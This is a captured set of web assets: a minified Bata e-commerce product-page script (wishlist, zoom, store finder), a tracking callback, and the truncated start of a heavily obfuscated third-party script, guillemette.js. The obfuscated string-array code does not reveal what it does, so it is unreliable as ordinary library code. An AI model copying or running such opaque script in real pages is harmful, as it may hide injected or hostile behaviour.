a=t.target||t.srcElement;a&&a.getAttribute("class")&&-1<t.type.indexOf("mouse")&&(0<a.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(a.tagName))&&(o.prevent=!1)}),b("bindEvents",function(){r.bind(u,"pswpTap click",t),r.bind(a.scrollWrap,"pswpTap",S.onGlobalTap),a.likelyTouchDevice||r.bind(a.scrollWrap,"mouseover",S.onMouseOver)}),b("unbindEvents",function(){D||j(),I&&clearInterval(I),r.unbind(document,"mouseout",l),r.unbind(document,"mousemove",s),r.unbind(u,"pswpTap click",t),r.unbind(a.scrollWrap,"pswpTap",S.onGlobalTap),r.unbind(a.scrollWrap,"mouseover",S.onMouseOver),d&&(r.unbind(document,d.eventK,S.updateFullscreen),d.isFullscreen()&&(k.hideAnimationDuration=0,d.exit()),d=null)}),b("destroy",function(){k.captionEl&&(m&&u.removeChild(m),r.removeClass(p,"pswp__caption--empty")),g&&(g.children[0].onclick=null),r.removeClass(u,"pswp__ui--over-close"),r.addClass(u,"pswp__ui--hidden"),S.setIdle(!1)}),k.showAnimationDuration||r.removeClass(u,"pswp__ui--hidden"),b("initialZoomIn",function(){k.showAnimationDuration&&r.removeClass(u,"pswp__ui--hidden")}),b("initialZoomOut",function(){r.addClass(u,"pswp__ui--hidden")}),b("parseVerticalMargin",O),L(),k.shareEl&&h&&g&&(D=!0),o(),k.timeToIdle&&b("mouseUsed",function(){r.bind(document,"mousemove",s),r.bind(document,"mouseout",l),I=setInterval(function(){2===++E&&S.setIdle(!0)},k.timeToIdle/2)}),k.fullscreenEl&&!r.features.isOldAndroid&&((d=d||S.getFullscreenAPI())?(r.bind(document,d.eventK,S.updateFullscreen),S.updateFullscreen(),r.addClass(a.template,"pswp--supports-fs")):r.removeClass(a.template,"pswp--supports-fs")),k.preloaderEl&&(c(!0),b("beforeChange",function(){clearTimeout(C),C=setTimeout(function(){a.currItem&&a.currItem.loading?a.allowProgressiveImg()&&(!a.currItem.img||a.currItem.img.naturalWidth)||c(!1):c(!0)},k.loadingIndicatorDelay)}),b("imageLoadComplete",function(t,e){a.currItem===e&&c(!0)}))},S.setIdle=function(t){P(u,"ui--idle",y=t)},S.update=function(){z=!(!A||!a.currItem||(S.updateIndexIndicator(),k.captionEl&&(k.addCaptionHTMLFn(a.currItem,p),P(p,"caption--empty",!a.currItem.title)),0)),D||j(),o()},S.updateFullscreen=function(t){t&&setTimeout(function(){a.setScrollOffset(0,r.getScrollY())},50),r[(d.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},S.updateIndexIndicator=function(){k.counterEl&&(f.innerHTML=a.getCurrentIndex()+1+k.indexIndicatorSep+k.getNumItemsFn())},S.onGlobalTap=function(t){var e=(t=t||window.event).target||t.srcElement;T||(t.detail&&"mouse"===t.detail.pointerType?n(e)?a.close():r.hasClass(e,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?k.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(t.detail.releasePoint)):(k.tapToToggleControls&&(A?S.hideControls():S.showControls()),k.tapToClose&&(r.hasClass(e,"pswp__img")||n(e))&&a.close()))},S.onMouseOver=function(t){t=(t=t||window.event).target||t.srcElement;P(u,"ui--over-close",n(t))},S.hideControls=function(){r.addClass(u,"pswp__ui--hidden"),A=!1},S.showControls=function(){A=!0,z||S.update(),r.removeClass(u,"pswp__ui--hidden")},S.supportsFullscreen=function(){var t=document;return!!(t.exitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen||t.msExitFullscreen)},S.getFullscreenAPI=function(){var t,e=document.documentElement,o="fullscreenchange";return e.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:e.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:e.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:e.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(v=k.closeOnScroll,k.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return a.template[this.enterK]();a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return k.closeOnScroll=v,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}})?a.call(e,o,e,t):a)&&(t.exports=o)},176:function(t,e,o){var a=o(147);function i(t){$("#imageQRCode").children().remove(),new QRCode(document.getElementById("imageQRCode"),{text:t,width:128,height:128,colorDark:"#000",colorLight:"#fff",correctLevel:QRCode.CorrectLevel.H}),$("#imageQRCode img").addClass("cc-qr-code")}t.exports={updateTryOnButton:function(t,e){t?($(".js-try-on-container").removeClass("d-none"),$(".js-tryOn-button").attr("data-link-arview",e),a.detectMobile()||i(e)):($(".js-tryOn-button").attr("data-link-arview",""),$("#imageQRCode").children().length&&($("#imageQRCode").children().remove(),$("#imageQRCode").attr("title","")),$(".js-try-on-container").addClass("d-none"))},generateQR:i,openTryOnARWindow:function(t){window.open(t,"_self")}}},177:function(t,e){t.exports={addAndRemoveToWishlist:function(){$("body").on("click",".add-to-wish-list",function(t){t.preventDefault();var o,e,a,t=$(this).data("add-href"),i=$(this).data("remove-href"),n=$(this),s=$(this).find(".wishlist-content-add"),r=$(this).find(".wishlist-content-remove"),l=$(this).closest(".product-detail").attr("data-pid")||$(this).attr("data-pid"),c=$(this).closest(".product-detail").find(".product-option").attr("data-option-id"),d=(d=$("#size-ul-list li.selected").data("attr-value"))||$(this).data("is-size-selected"),u=$(".color-attribute").data("color"),p=$("#size-ul-list li.selected").data("display-value"),m=0<$(".js-userIcon").length,c=c||null;d=d||null,i=i+"?pid="+l,t&&i&&l&&(o=!1,0==m&&(e=t,a={rurl:4,pid:l,oid:"size",oval:d,cleanSizeValue:p,oidcol:"color",ovalcol:u},t=e+=(-1!==e.indexOf("?")?"&":"?")+Object.keys(a).map(function(t){return t+"="+encodeURIComponent(a[t])}).join("&")),n.hasClass("to-add")?($("body").trigger("analytics:addToWishlist",l),$.spinner().start(),$.ajax({url:t,type:"post",dataType:"json",data:{pid:l,optionId:c,optionVal:d},success:function(t){var e;o?(o=!1,t.redirectUrl&&(window.location.href=t.redirectUrl)):($.spinner().stop(),!t.success&&t.isFull?($("#wishlist-modal-body").text(t.maxProductsMessage),$("#wishlist-modal").modal("show")):t.success&&(s.addClass("d-none"),r.removeClass("d-none"),n.removeClass("to-add").addClass("to-remove"),$("body").trigger("product:afterAddToWishlist",t)),t.isFull||(window.ProductsInWishlist=t.productsArr,0<(e=parseInt(t.wishlistSize))&&$(".js-wishlistNumber").removeClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(e),$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").html(e)),$(".js-minicart-wishlist-overlay").addClass("js-opened-by-add-to-minicart"),0<(e=parseInt($("#minicartIcon").data("timeout")))&&setTimeout(function(){$(".cc-minicart-overlay").hasClass("js-opened-by-add-to-minicart")&&($("#closeMiniWishlistCartButton").click(),$(".cc-minicart-overlay").removeClass("js-opened-by-add-to-minicart"))},e),0==m&&(t.success||t.itemExists?(s.addClass("d-none"),r.removeClass("d-none"),n.removeClass("to-add").addClass("to-remove"),window.ProductsInWishlist=t.productsArr):($(".cc-item-exists").removeClass("d-none"),$(".cc-item-exists").text(t.itemExistsMessage))))},error:function(t){t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}})):n.hasClass("to-remove")&&($("body").trigger("analytics:removeFromWishlist",l),$.spinner().start(),$.ajax({url:i,type:"get",dataType:"json",data:{pid:l},success:function(t){$.spinner().stop(),s.removeClass("d-none"),r.addClass("d-none"),n.removeClass("to-remove").addClass("to-add"),window.ProductsInWishlist=t.productsArr;t=parseInt(t.wishlistSize);0<t?$(".js-wishlistNumber").removeClass("d-none"):$(".js-wishlistNumber").addClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(t),$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").html(t)},error:function(){$.spinner().stop()}})))})},removeFromWishlistPage:function(){$(document).on("click",".remove-from-wishlist, .wishlist-item-remove, .btn-remove-item",function(t){t.preventDefault();var e,t=$(this);0<$(".js-userIcon").length||(e=t.closest(".wishlist-item, .cc-wishlist-card"),(t=t.data("pid")||e.data("pid"))&&(e.fadeOut(300,function(){$(this).remove()}),$.ajax({url:"/Wishlist-RemoveProduct?pid="+t,type:"get",dataType:"json",data:{pid:t},success:function(t){var e=parseInt(t.wishlistSize);0<e?$(".js-wishlistNumber").removeClass("d-none"):$(".js-wishlistNumber").addClass("d-none"),window.ProductsInWishlist=t.wishlistSize,$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(e),$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").html(e)}})))})}}},178:function(t,e){t.exports={init:function(){this.pdpRow=document.querySelector(".cc-main-wrapper"),this.carousel=this.pdpRow.querySelector(".js-pdp-overlay-main-carousel"),this.containers=this.carousel.querySelectorAll(".cc-pdp-carousel-item"),this.isZoomOn=!1,this.scale=2,this.isDragging=!1,this.lastTouchX=0,this.lastTouchY=0,this.bindEvents()},getDistanceBetweenTouches:function(t){var e,o;if(void 0!==t)return e=t.touches[0],o=(t=t.touches[1]).pageX-e.pageX,t=t.pageY-e.pageY,Math.sqrt(o*o+t*t)},applyZoom:function(){var t=this;this.img&&(this.img.style.transition="transform 0.5s ease-out",this.img.style.transform="scale("+this.scale+")",setTimeout(function(){t.img&&(t.img.style.transition="none")},500))},bindEvents:function(){var i=this;$("body").on("product:statusUpdate",function(){$("body").off("product:statusUpdate"),i.init()}),this.containers.forEach(function(t){t.addEventListener("click",function(t){t.stopImmediatePropagation(),i.setJsObj(t),i.switchImage(t);var e=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||"ontouchstart"in window;"mouse"!==t.pointerType||e||i.mouseActivateZoom(t)})}),this.pdpRow.addEventListener("mousemove",function(t){i.isZoomOn&&(i.setJsObj(t),i.mouseZoom(t))}),this.carousel.addEventListener("touchstart",function(t){t.stopImmediatePropagation(),i.setJsObj(t),i.isDragged=!1,i.zoomXnew="",i.zoomYnew="",2===t.touches.length&&(i.startDistance=i.getDistanceBetweenTouches(t),i.isPinching=!0),1===t.touches.length&&(i.isDragging=!0,i.lastTouchX=t.touches[0].pageX,i.lastTouchY=t.touches[0].pageY)}),this.carousel.addEventListener("touchmove",function(t){var e,o,a;i.isDragged=!0,i.isZoomOn&&(t.preventDefault(),t.stopImmediatePropagation(),i.setJsObj(t),i.touchZoom(t)),i.isDragging&&1===t.touches.length&&i.isZoomOn&&(t.preventDefault(),o=(e=t.touches[0]).pageX-i.lastTouchX,a=e.pageY-i.lastTouchY,i.moveImage(o,a),i.lastTouchX=e.pageX,i.lastTouchY=e.pageY),i.isPinching&&2===t.touches.length&&(a=(o=i.getDistanceBetweenTouches(t))/i.startDistance,i.scale=Math.max(1,Math.min(5,i.scale*a)),i.startDistance=o,i.applyZoom())}),this.carousel.addEventListener("touchend",function(t){t.stopImmediatePropagation(),i.setJsObj(t),i.isPinching&&t.touches.length<2&&(i.isPinching=!1),i.isDragging&&(i.isDragging=!1),i.isDragged||(i.isZoomOn=!i.isZoomOn,i.isZoomOn?(i.carousel.classList.add("zoom-active"),t.preventDefault(),t.stopImmediatePropagation(),i.setJsObj(t),i.touchZoom(t)):(i.resetZoom(),i.isDragging=!1,i.isZoomOn=!1))}),window.addEventListener("resize",function(){i.resetZoom()})},moveImage:function(t,e){var o,a;this.img&&(a=parseFloat(this.img.dataset.zoomx)||0,o=parseFloat(this.img.dataset.zoomy)||0,a=a+t/this.img.clientWidth*100,t=o+e/this.img.clientHeight*100,a=this.returnValueWithLimit(a,50),t=this.returnValueWithLimit(t,50),this.img.style.transform="translate("+a+"%, "+t+"%) scale("+this.scale+")",this.img.dataset.zoomx=a,this.img.dataset.zoomy=t)},switchImage:function(){var t;void 0!==this.img&&(t=this.img.currentSrc.split("?")[0],this.img.dataset.src=t,this.container.querySelectorAll("source").forEach(function(t){var e=t.srcset.split(",");1<e.length&&(t.srcset=e[1])}))},setJsObj:function(t){void 0!==t&&(this.selfTarget=t.target,null!==this.selfTarget.closest(".cc-container-dis-picture"))&&(this.container=this.selfTarget.closest(".cc-container-dis-picture"),this.img=this.container.querySelector("img"))},touchZoom:function(t){var e,o,a,i,n=this;void 0!==t&&(null===this.selfTarget.closest(".cc-container-dis-picture")||this.selfTarget.closest(".cc-container-dis-picture").classList.contains("thumb")?this.resetZoom():(t=this.zoomValues(t),e=this.constantPerc(),o=void 0!==this.img.dataset.zoomx?parseFloat(this.img.dataset.zoomx):0,a=void 0!==this.img.dataset.zoomy?parseFloat(this.img.dataset.zoomy):0,i=t.x*e,t=t.y*e,""===this.zoomXnew&&""===this.zoomXnew&&(this.zoomXnew=i,this.zoomYnew=t),void 0!==this.img.dataset.zoomx&&(i=o+(this.zoomXnew-i),t=a+(this.zoomYnew-t)),i=this.returnValueWithLimit(i,e),t=this.returnValueWithLimit(t,e),this.zoomXold=i,this.zoomYold=t,this.img.style.transform="translate("+i+"%, "+t+"%) scale("+this.scale+")",setTimeout(function(){n.img.style.transition="none"},200)))},mouseActivateZoom:function(t){void 0!==t&&(this.isZoomOn=!this.isZoomOn,this.isZoomOn?(this.carousel.classList.add("zoom-active"),this.mouseZoom(t)):this.resetZoom())},mouseZoom:function(t){var e,o,a,i=this;void 0!==t&&(null===this.selfTarget.closest(".cc-container-dis-picture")||this.selfTarget.closest(".cc-container-dis-picture").classList.contains("thumb")?this.resetZoom():(e=null!==this.container.querySelector("img"),t=this.zoomValues(t),a=this.constantPerc(),o=t.x*a,t=t.y*a,a=$(".js-pdp-overlay-main-carousel").closest(".cc-image-overlay__wrp").data("zoom-out-cursor"),e?(this.img.style.transform="translate("+o+"%, "+t+"%) scale("+this.scale+")",this.img.style.cursor='url("'+a+'"),auto'):this.selfTarget.style.cursor="auto",setTimeout(function(){e&&(i.img.style.transition="none")},200)))},resetZoom:function(){this.isZoomOn=!1,this.carousel.classList.remove("zoom-active"),this.containers.forEach(function(t){t=t.querySelector("img");t&&(t.style.transition="",t.style.transform="",t.style.cursor="",delete t.dataset.zoomx,delete t.dataset.zoomy)})},constantPerc:function(){return 50*this.scale-50},zoomValues:function(t){var e,o,a,i;if(void 0!==t)return a=this.container.clientWidth,e=this.container.clientHeight,i=(o=this.container.getBoundingClientRect()).x,o=o.y+window.pageYOffset,{x:i=(i=1<(i=(i+a/2-(t.pageX||t.changedTouches[0].pageX))/(a/2))?1:i)<-1?-1:i,y:a=(a=1<(a=(o+e/2-(t.pageY||t.changedTouches[0].pageY))/(e/2))?1:a)<-1?-1:a}},returnValueWithLimit:function(t,e){return t=(t=e<t?e:t)<-e?-e:t}}},179:function(t,e){t.exports={init:function(){$(window).on("load",function(){var t;4.5<=(t=$('[data-target="brandLogo"]')[0]).naturalWidth/t.naturalHeight?(t.classList.remove("short-logo"),t.classList.add("long-logo")):(t.classList.remove("long-logo"),t.classList.add("short-logo"))})}}},180:function(t,e){t.exports={addAndRemoveToWishlist:function(){$(".container").on("click",".add-to-wish-list",function(t){var e,o,a=document.querySelector(".js-reminder-hint"),a=(a&&window.innerWidth<=768&&a.scrollIntoView({behavior:"smooth",block:"center"}),t.stopPropagation(),t.preventDefault(),t.stopImmediatePropagation(),0<$(".js-userIcon").length),t=$(this).data("add-href"),i=$(this).data("remove-href"),n=$(this),s=$(this).find(".wishlist-content-add"),r=$(this).find(".wishlist-content-remove"),l=$(this).closest(".product-tile").find(".add-to-cart").attr("data-pid")||$(this).closest(".product-detail").attr("data-pid")||$(this).attr("data-pid"),c=$(this).closest(".product-detail").find(".product-option").attr("data-option-id"),d=(d=$("#size-ul-list li.selected").data("attr-value"))||$(this).data("is-size-selected"),u=(u=$(".color-attribute").data("color"))||$(this).parent().find("a .active").parent().attr("data-color"),p=$("#size-ul-list li.selected").data("display-value"),c=c||null;d=d||null,i=i+"?pid="+l,t&&i&&l&&(e=!1,0==a&&(a=t,o={rurl:4,pid:l,oid:"size",oval:d,cleanSizeValue:p,oidcol:"color",ovalcol:u},t=a+=(-1!==a.indexOf("?")?"&":"?")+Object.keys(o).map(function(t){return t+"="+encodeURIComponent(o[t])}).join("&")),n.hasClass("to-add")||"to-add"===n.attr("data-variation-group")?($("body").trigger("analytics:addToWishlist",l),$.spinner().start(),$.ajax({url:t,type:"post",dataType:"json",data:{pid:l,optionId:c,optionVal:d},success:function(t){e?(e=!1,t.redirectUrl&&(window.location.href=t.redirectUrl)):(t.success?(s.addClass("d-none"),r.removeClass("d-none"),n.removeClass("to-add").addClass("to-remove"),n.attr("aria-label",n.data("aria-remove")),window.ProductsInWishlist=t.wishlistSize,$("body").trigger("product:afterAddToWishlist",t),$(".js-tileWrapper").removeClass("js-tileWrapperHover"),$(".cc-tile-sizes.cc-active").removeClass("cc-active"),n.attr("data-variation-group","to-remove")):t.isFull&&($("#wishlist-modal-body").text(t.maxProductsMessage),$("#wishlist-modal").modal("show")),t.isFull||(window.ProductsInWishlist=t.productsArr,0<(t=parseInt(t.wishlistSize))&&$(".js-wishlistNumber").removeClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(t)),0<$('[data-action="Search-Show"]').length&&$(".js-header").removeClass("cc-header__tag__scrollDown"),$.spinner().stop(),$(".js-minicart-wishlist-overlay").addClass("js-opened-by-add-to-minicart"),0<(t=parseInt($("#minicartIcon").data("timeout")))&&setTimeout(function(){$(".cc-minicart-overlay").hasClass("js-opened-by-add-to-minicart")&&($("#closeMiniWishlistCartButton").click(),$(".cc-minicart-overlay").removeClass("js-opened-by-add-to-minicart"))},t))},error:function(t){t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}})):!n.hasClass("to-remove")&&"to-remove"!==n.attr("data-variation-group")||($("body").trigger("analytics:removeFromWishlist",l),$.spinner().start(),$.ajax({url:i,type:"get",dataType:"json",data:{},success:function(t){$.spinner().stop(),s.removeClass("d-none"),r.addClass("d-none"),n.removeClass("to-remove").addClass("to-add"),n.attr("aria-label",n.data("aria-add")),window.ProductsInWishlist=t.productsArr;t=parseInt(t.wishlistSize);0<t&&$(".js-wishlistNumber").removeClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(t)},error:function(){$.spinner().stop()}})))})}}},181:function(t,e,o){var r,a,l=o(93),c=o(92),i=!1,n=!0,d=!1,s=!1,u=!0;function p(e){var o="";return e.stores.forEach(function(t){o+=function(t,e){var o=$($("#singleStoreTile")[0].content.children[0]),a=t.phone,i=t.ID,n=t.dist&&"null"!==t.dist?t.dist+" "+t.dUnit:"",e=e+"?storeID="+i+"&distance="+t.dist+"&distanceUnit="+t.dUnit,s=(o.find(".js-storeContainer").attr("id",i),o.find(".js-storeId"));s.data("store-id",i),i="f"===t.brand?"flagship":t.brand,s.attr("storebrand",i),i="o"===t.type?"original":t.type,s.attr("type",i);(s=o.find(".js-storeName")).attr("href",e),s.html(t.name),o.find(".js-storeDistance").html(n),i=o.find(".js-storeAddress"),e=o.find(".js-storeAddress2");return c.fillStoreAddress(o,t,i,e),o.find(".js-storeCity").html(t.city?t.city+",":""),o.find(".js-storeStateCode").html(t.sCode?t.sCode+",":""),o.find(".js-storeDistrict").html(t.district?t.district+",":""),o.find(".js-storeSubdistrict").html(t.subdistrict?t.subdistrict+",":""),o.find(".js-postalCode").html(t.pCode),(s=o.find(".js-storePhone")).html(a),s.attr("href","tel:"+a),o.find(".js-storeHours").html(unescape(t.hours||"")),o.clone()[0].outerHTML}(t,e.controllerURL)}),$("#storeLoadMore").removeClass("d-none"),o}function m(){var o=$(window).width()<=767?2:6,a=0,i=$(".storeDescription").length,n=$("#storeLoadMore").hasClass("d-none");$(".storeDescription").each(function(t){var e;return a!==o&&((e=$(this)).hasClass("d-none")?(e.removeClass("d-none"),a+=1,void(t===i-1&&($("#storeLoadMore").addClass("d-none"),n=!0))):($(window).width()<=767&&(o=4),!0))}),!n&&0<i?$("#storeLoadMore").removeClass("d-none"):0===i&&$("#storeLoadMore").addClass("d-none")}function f(t,e,o){var a,i,n,s;d||(d=!0,(a=$("#modalFindInStore .modal-body")).html(""),(i=$(".modal-container-loader")).spinner().stop(),i.spinner().start(),n=$("#findInStoreButton"),s=r||n.attr("data-pid"),n=n.attr("data-url-target"),n+="?pid=",s&&(n+=s),t&&(n+="&lat="+t),e&&(n+="&long="+e),(s=l.getUserPosition(o)).lat&&s.long?n=(n+="&userPositionLat="+s.lat)+"&userPositionLong="+s.long:!o&&t&&e&&(n=n+"&userPositionLat="+t+"&userPositionLong="+e),u&&(n+="&radius=false",u=!1),$.ajax({url:n,success:function(t){var e;0===t.count?(e='<div class="no-results">'+t.msg+"</div>",a.html(e),a.addClass("show-instore-flex")):(a.html(p(t)),a.removeClass("show-instore-flex")),m(),i.spinner().stop(),d=!1},error:function(t){t&&t.responseJSON&&(t='<div class="no-results">'+t.responseJSON.msg+"</div>",a.html(t)),m(),i.spinner().stop(),d=!1}}))}function h(t){var a=l.getUserPosition(!0);t?(new google.maps.Geocoder).geocode({placeId:t[0].place_id},function(t){var e=t[0].geometry.location.lat(),t=t[0].geometry.location.lng(),o=!1;a.lat||a.long||(l.setUserPosition(e,t,"userAddress"),o=!0),f(e,t,o)}):f()}function g(t){var e;t&&(e=new google.maps.places.AutocompleteService,t=i?{input:t,componentRestrictions:{country:i}}:{input:t},e.getPlacePredictions(t,h))}function v(e){navigator.geolocation.getCurrentPosition(function(t){var e=(t=t.coords).latitude,t=t.longitude;l.setUserPosition(e,t,"userGeolocation"),f(e,t,!0)},function(){var t;e?g(e):(t=$("#findInStoreButton").attr("data-address-customer"))?g(t):f()},{enableHighAccuracy:!0,timeout:5e3,maximumAge:0})}function y(){var t=a.getPlace();t&&t.geometry&&f(t.geometry.location.lat(),t.geometry.location.lng(),!1)}function b(t){var e;a||(e=$("#queryStoreParam").attr("data-place-types"),(a=t?new google.maps.places.Autocomplete(document.getElementById("queryStoreParam"),{types:""!==e?e.split(","):[],componentRestrictions:{country:t}}):new google.maps.places.Autocomplete(document.getElementById("queryStoreParam"),{types:""!==e?e.split(","):[]})).addListener("place_changed",y))}function w(){var t=$("#modalFindInStore .modal-body");t.hasClass("ajax-called")||(t.addClass("ajax-called"),t.html(""),$(".modal-container-loader").spinner().start(),$("#searchStore").click(function(){var t,e,o=$("#queryStoreParam")[0].value;""!==o?(t=new google.maps.places.AutocompleteService,e=$("#queryStoreParam").attr("data-place-types"),o=i?{input:o,types:""!==e?e.split(","):[],componentRestrictions:{country:i}}:{input:o,types:""!==e?e.split(","):[]},t.getPlacePredictions(o,h)):v()}),$("#storeLocationButton").click(function(){v()}),$("#storeLoadMore").click(function(){m()}),s||(s=!0,t=$("#findInStoreButton").attr("data-url-customer"),$.ajax({url:t,success:function(t){var e=t.result.geocodeRestriction,t=t.result.customerAddress;$("#findInStoreButton").attr("data-address-customer",t),b(i=e),v(t),s=!1},error:function(){b(),v(),s=!1}})),$("#queryStoreParam").on("input change focus keydown keyup",function(t){$("#queryStoreParam")[0].value.length<2?((13!==t.which&&(0<$("#queryStoreParam")[0].value.length||!n)||"keydown"===t.type)&&(0<$(".pac-item").length&&(40===t.which||38===t.which)&&t.preventDefault(),t.stopImmediatePropagation(),n=!1),$(".pac-container").addClass("d-none")):((t=$(".pac-container")).removeClass("pac-logo"),t.removeClass("d-none"))}),$("#queryStoreParam").keyup(function(t){13===t.which&&$("#searchStore").trigger("click")}))}t.exports={init:function(){$("#findInStoreButton").on("click",function(t){var e=$("#findInStoreButton").attr("data-product-type"),o=$("#findInStoreButton").attr("data-pid");"variant"===e?($(".pdp-col-description .availability-msg .availability-msg-hint").addClass("d-none"),r=o||null,$("#queryStoreParam").val(""),u=!0,w(),$("body").trigger("analytics:storeAvailibility")):(t.stopPropagation(),$(".pdp-col-description .availability-msg .availability-msg-hint").removeClass("d-none"))})}}}});
//# sourceMappingURL=productDetail.min.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=&userId=&emailId=&product=id%3A%3A540M_TA8712550502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8716255&realm=BCLG&siteId=bata-id&instanceType=prd&locale=in_ID&referrer=&currentLocation=https%3A%2F%2Fletras1.com%2F&ls=true&_=1765859216586&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_TA8712550502M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_8716255%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22in_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fletras1.com%2F%22%2C%22ls%22%3Atrue%2C%22_%22%3A1765859216586%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 463
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"74f44f70-da37-11f0-95cc-41275f207e0f","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_TA8712550502M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_8716255%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/guillemette.js
body_size: 107432
content:
var _0x1803107d=['W6ldIZFdK8kf','sahcVeXU','nSo0p3BcGG','WQubW6ZdLc0','pmk9kMBdVq','DSodi8kLza','hXXkWRlcLG','fcq5aSkE','wmo4W6dcQvm','W6/dSxeIta','bCkQW7r5ja','WOpdVSoBW419','oWjnWQHH','WPFdSs1DW5O','efZdO8oAzG','WRz1WQWbhq','amkKW6bLoq','FwvnW5Os','WONcS8oUW55H','CmokcmkwEW','emkuWOxcU8kn','cCkEamoAW5a','WPlcRSo7W6fA','W6JcTItdTK4','WQrjdCoHuq','WOtcI3S5wq','WOTDW7ZcT2u','FSoJW6pcM1m','WQ4UW6dcPdK','DHz0WPlcMq','cvhcL8kvDW','aCkJW7TSnG','WQlcLmo0W4mc','h2tcLCkNtq','WRJcV00/yW','jSkTpwxdUW','dSkMWRtcM8kd','W6hcTSo5ECku','ECo6W7CVW4a','dJPQWQLn','W6yCDSkvuW','W7RcT0GRoa','nCo2cwWz','WOZcH8o4jSod','W4hcOd1/W7G','WObmmSkQW6C','tMPcW70T','hSk2oZVdSq','fmkZWRxcMmkj','aX0XhCkd','hdHuW5hdMa','WP/cQ1m9Fq','aa9AW6xdTa','fWqJfSkA','W4b7lCkMWQ4','aZzgW4JdHq','bmoHa8oRW6e','WO/dTcHAW5i','WORcSmo7W5r8','WPjOmmkiW6W','amk5WRJcN8ki','fNpcNSkMrG','xCowlmkYW5i','W7NdMZddLmkD','rI0Pwmk3','W4HSjmk3WRW','WQi/W7edfq','W6/dIMutwG','WPRdTY1pW4a','kSk7kSo6W48','tvHGWRip','W7JdJqBdVSkf','W6xcPSkkWR8beLzcW6vft8ouqW','vCkmv3FdTW','WPHwnCkZpa','abOTemkm','WRFcT8o5e8o6','dmkcW4qglq','W7ddIGVdSLC','W5xcVJH/W6K','D8oRemk9BG','eSktW6jjoG','dSkZW7DQpq','dmoFWPtcH8ox','WQOJW6JcVIu','W4aCv8kqzq','WOv2pmkRW4m','W7xdNJtdRqG','W4OxqmktEq','gGLeWQtcMa','l8oNjhdcNG','qSoVW7CjW7O','omooWO/cU8kO','fSoxjhqJ','fai7emkw','WQf2dSotta','l8ogoa0J','WPrmWOpcRZG','W6/dUY7dQwa','W43dKstdSem','AXJcJ1v4','usC2wCk1','WRlcUvy3AW','pCoUW4RdUwq','emkcWOpcNmkQ','uCoNW6xcRLW','DxXmW4Gj','gCoGDmkiW5C','hcLeW4ZdLG','WQucW6RdJsq','sCkAqgtdKW','WOxdLCoKW5um','yw1kW4qp','c8keWOxcJCok','WQpdLda5EG','eHHlWQJcNW','dWVcNSkDrq','WQdcVSokW49R','W7n4jCkzWQO','h8kSaSoMW4G','WQTIW7yfnq','pColmfaD','W6XDiSkgW5K','imoNW4BdQg8','WOZdSeykoW','sYqhz8kk','hSkZksddRW','AmozW4qOW74','BCohfSkeBW','jCo5mCoIpW','WRvcW7hcMeO','EhTrW4qt','wSo3BmklBq','W7tcNfugW74','e8oGW5JdL1G','WQHDW68hFa','pZ5kWQ8m','imo4W4xdONC','rWSmE8k1','E8k7eJxdHG','pmkVoMFdSq','d8k4psldQG','l8oXpgNcGq','Emodx8oNW5W','C8orCSogW74','hhlcGmkUta','hdHDW4JdIG','g8oaoNCX','d8kJocZdOa','hbS/hCkC','Emk4xxNdMq','W59QdCk6WPa','WRHdhSoMrG','WQSCW7ZdMde','a8oOkSoEbG','ywxcG